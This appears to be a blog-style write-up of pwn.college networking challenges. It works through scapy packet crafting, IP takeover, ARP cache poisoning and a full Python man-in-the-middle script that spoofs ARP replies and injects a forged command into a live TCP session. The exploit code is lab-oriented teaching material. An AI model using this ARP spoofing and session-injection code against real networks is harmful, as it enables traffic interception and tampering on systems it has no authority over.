
we can get the flag here.
level7: hijack traffic from a remote host.The remote host at x.0.0.4 is communicating with the remote host at x.0.0.2 on port 123.
1
2
3
4
|
ip link set eth0 up #Open the network card
ip link set eth0 down #Close the network card
ip addr add 192.168.0.1/24 dev eth0
ip addr del 192.168.0.1/24 dev eth0
|
1
2
3
4
5
6
7
8
9
10
11
12
13
|
ip addr
#link/ether aa:c5:28:34:89:ec brd ff:ff:ff:ff:ff:ff link-netnsid 0
# inet 10.0.0.3/16 scope global eth0
# valid_lft forever preferred_lft forever
tcpdump -i any
#08:03:00.690459 eth0 B ARP, Request who-has 10.0.0.2 tell 10.0.0.4, length 28
ip addr add 10.0.0.2/16 dev eth0
tcpdump -i any
#08:04:22.102786 eth0 In ARP, Reply 10.0.0.4 is-at e6:74:f8:9d:dc:53 (oui Unknown), length 28
#08:04:23.034965 eth0 Out ARP, Reply 10.0.0.2 is-at aa:c5:28:34:89:ec (oui Unknown), length 28
#08:04:23.034996 eth0 In IP 10.0.0.4.56058 > 10.0.0.2.31337: Flags [S], seq 3053028927, win 64240, options [mss 1460,sackOK,TS val 1627029525 ecr 0,nop,wscale 7], length 0
#08:04:23.035009 eth0 Out IP 10.0.0.2.31337 > 10.0.0.4.56058: Flags [R.], seq 0, ack 3053028928, win 0, length 0
nc -l 123 #get the flag
|
level8: manually send an Ethernet packet.The packet should have Ether type=0xFFFFand be sent to the remote host at x.0.0.3
we would use the scapy tool
1
2
3
4
5
6
7
8
9
10
11
12
|
scapy
>>> Ether()
<Ether |>
>>> Ether().display()
WARNING: Mac address to reach destination not found. Using broadcast.
###[ Ethernet ]###
dst = ff:ff:ff:ff:ff:ff
src = 02:42:ac:14:00:26
type = 0x9000
>>>sendp(Ether(type=0xFFFF,src=get_if_hwaddr("eth0"),dst="ff:ff:ff:ff:ff:ff"), iface="eth0")#get the flag
#get_if_hwaddr can get the src physical address
#must have src,type and iface
|
level9: manually send an Internet Protocol packet.The packet should have IP proto=0xFF and be sent to the remote host at x.0.0.3.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
>>> (Ether() / IP()).display()
###[ Ethernet ]###
dst = ff:ff:ff:ff:ff:ff
src = 00:00:00:00:00:00
type = IPv4
###[ IP ]###
version = 4
ihl = None
tos = 0x0
len = None
id = 1
flags =
frag = 0
ttl = 64
proto = hopopt
chksum = None
src = 127.0.0.1
dst = 127.0.0.1
\options \
sendp(Ether(src=get_if_hwaddr("eth0")) / IP(proto=0xFF,dst="x.0.0.3"),iface="eth0")#get the flag
|
level10: manually send a Transmission Control Protocol packet.The packet should have TCP sport=31337, dport=31337, seq=31337, ack=31337, flags=APRSF and be sent to the remote host at x.0.0.3.
1
|
sendp(Ether(src=get_if_hwaddr("eth0")) / IP(dst="10.0.0.3") / TCP(sport=31337,dport=31337,seq=31337,ack=31337,flags="APRSF"),iface="eth0")
|
level11: perform a Transmission Control Protocol handshake. The initial packet should have TCP sport=31337, dport=31337, seq=31337 and should occur with the remote host at x.0.0.3.
1
2
3
4
5
|
tmux
#ctrl+b,and c:add one terminal
#ctrl+b,and n:change to another terminal
tmux1:wireshark
tmux2:operation
|
① A—->B SYN (seq=A)
1
|
sendp(Ether(src=get_if_hwaddr("eth0")) / IP(dst="10.0.0.3") / TCP(sport=31337,dport=31337,seq=31337,flags="S"),iface="eth0")
|
② B—->A SYN,ACK (seq=B, ack=(A+1))

③ A—->B ACK (seq=(A+1), ack=(B+1))
1
2
|
sendp(Ether(src=get_if_hwaddr("eth0")) / IP(dst="10.0.0.3") / TCP(sport=31337,dport=31337,seq=31338,ack=3814219987,flags="A"),iface="eth0")
#get the flag
|
level12: manually send an Address Resolution Protocol packet.The packet should have ARP op=is-at and correctly inform the remote host of where the sender can be found
1
2
3
|
sendp(Ether(src=get_if_hwaddr("eth0")) / ARP(op="is-at",hwsrc=get_if_hwaddr("eth0"),psrc="x.0.0.2",pdst="x.0.0.3"),iface="eth0")
#op:who-is, is-at
#get the flag
|
level13: hijack traffic from a remote host. You do not have the capabilities of a NET ADMIN.The remote host at x.0.0.4 is communicating with the remote host at x.0.0.2 on port 123
1
2
3
|
scapy
sendp(Ether(src=get_if_hwaddr("eth0")) / ARP(op="is-at",hwsrc=get_if_hwaddr("eth0"),psrc="x.0.0.2",pdst="x.0.0.4"),iface="eth0")
#get the flag
|
Process: we can see the arp cache using the command ‘arp -a’ and the arp cache will update at regular intervals
1
2
3
4
5
6
7
8
9
10
11
12
|
x.0.0.4 --- who-has x.0.0.2 says x.0.0.4 --->BROADCAST
x.0.0.2 ---> x.0.0.2 is-at aa:bb:cc:dd:ee:ff ---> x.0.0.4
ARP CACHE
60s starting now: x.0.0.2 is-at aa:bb:cc:dd:ee:ff
x.0.0.4 --- S --> x.0.0.2
x.0.0.2 --- SA -> x.0.0.4
x.0.0.4 --- A --> x.0.0.2
x.0.0.4 --- FLAG --> x.0.0.2
We need to forge arp packets to x.0.0.4, update the arp cache
|
level14: man in the middle traffic between two remote hosts and inject extra traffic. The remote host at x.0.0.4 is communicating with the remote host at x.0.0.3 on port 123.
trying….
because of the remote server is very slow so I tried to ssh in my local kali linux. Just as followings:
1
2
3
4
5
6
|
ssh-keygen -f key -N ''
cat key.pub
# copy the key.pub to pwn.college settings
ssh -i key hacker@dojo.pwn.college
#connected!!
#ok, it is not so good as I thought, and I should try to use scripts instead of manually using the terminals
|
Ok, finally I figured it out with the help of discord friends! As we know we can’t manually use the terminals so we should use python scripts with scapy. There’s a very cool function called sniffer
so we could use it to accept packets between x.0.0.3 and x.0.0.4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
|
//a.py ==>scripts
from scapy.all import *
#first craft a ARP packet to insert into them
#if we can use `ip addr add 10.0.0.3/16 dev eth0` would be better maybe but this time I seem not to use it.
sendp(Ether(src=get_if_hwaddr("eth0")) / ARP(op="is-at",hwsrc=get_if_hwaddr("eth0"),
psrc="10.0.0.3",pdst="10.0.0.4"),iface="eth0") #tell 10.0.0.4,where 10.0.0.3 it is
sendp(Ether(src=get_if_hwaddr("eth0")) / ARP(op="is-at",hwsrc=get_if_hwaddr("eth0"),
psrc="10.0.0.4",pdst="10.0.0.3"),iface="eth0") #tell 10.0.0.3,where 10.0.0.4 it is
#global!
key = ''
dst = ''
src = ''
ipdst = ''
ipsrc = ''
ipflags = ''
sport = 0
dport = 31337
flags = ''
seq = 0
ack = 0
def CallBack(packet):
#print ( packet.show() )
if packet.haslayer('TCP'):
#print ("10.0.0.4 sport:",packet['TCP'].sport)
#print ("dest Port:",packet['TCP'].dport) #31337
global key
global dst
global src
global ipdst
global ipsrc
global ipflags
global sport
global dport
global flags
global seq
global ack
print("src:",packet['IP'].src)
print("flags:",packet['TCP'].flags)
print ("seq:",packet['TCP'].seq,"ack:",packet['TCP'].ack)
try:
print("load:",packet['TCP'].load)
if packet['IP'].src=='10.0.0.4' and packet['TCP'].load != b'ECHO\n':
key = packet['TCP'].load
if packet['IP'].src == '10.0.0.4' and packet['TCP'].load == b'ECHO\n':
print("echo!!")
print(packet.show())
if packet['IP'].src == '10.0.0.3' and packet['TCP'].load == b'COMMANDS:\nECHO\nFLAG\nCOMMAND:\n':
print("COMMAND!!")
print(packet.show())
ipdst = packet['IP'].src
ipsrc = packet['IP'].dst
flags = 'PA'
ipflags = packet['IP'].flags
dst = packet['Ethernet'].src
src = packet['Ethernet'].dst
dport = packet['TCP'].sport
sport = packet['TCP'].dport
seq = packet['TCP'].ack
ack = packet['TCP'].seq+29
raw_pkt = Raw(load='FLAG\n')
(Ether(src=src,dst=dst) / IP(src=ipsrc,dst=ipdst,flags=ipflags) /
TCP(dport=dport,sport=sport,seq=seq,ack=ack,flags=flags) / raw_pkt).display()
sendp(Ether(src=src,dst=dst) / IP(src=ipsrc,dst=ipdst,flags=ipflags) /
TCP(dport=dport,sport=sport,seq=seq,ack=ack,flags=flags) / raw_pkt,iface="eth0")
except Exception as e:
#print(e)
print("no load")
pass
print("=========================")
#print ("offset:",packet['TCP'].dataofs) #data offset
filter="tcp"
#the key function!
sniff(filter=filter, prn=CallBack, iface='eth0', count=50) #count of data packet
|
And I should tell the principle and theory here:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
4 -> 3 SYN
3 -> 4 SYNACK
4 -> 3 ACK
3 -> 4 PSHACK Secret
4 -> 3 ACK
4 -> 3 PSHACK Key data
3 -> 4 ACK
3 -> 4 PSHACK COMMANDLIST (contain echo and flag)
4 -> 3 ACK
#we should replace the ECHO packet from 4 or be quicker than it
4 -> 3 PSHACK ECHO
replace with
4 -> 3 PSHACK FLAG
#and we can see the flag here
3 -> 4 ACK
4 -> 3 PSHACK hello world
3 -> 4 ACK
3 -> 4 PSHACK hello world
4 -> 3 ACK
4 -> 3 FINACK
3 -> 4 FINACK
4 -> 3 ACK
|
what we should do is to check the packet of COMMAND and the packet of ECHO , then craft a FLAG packet like ECHO but quicker than it as soon as we get the packet of COMMAND. The ipsrc, ipdst, src, dst, dport, sport, seq, ack, flags, ipflags are the most important to get.
1
2
3
|
/challenge/run
python a.py
#wait and get flag
|